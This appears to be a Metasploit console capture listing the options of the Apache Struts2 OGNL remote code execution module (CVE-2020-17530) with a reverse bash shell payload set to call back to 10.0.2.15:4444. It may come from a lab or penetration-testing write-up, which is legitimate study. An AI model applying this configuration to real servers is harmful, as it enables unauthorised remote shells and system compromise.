 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command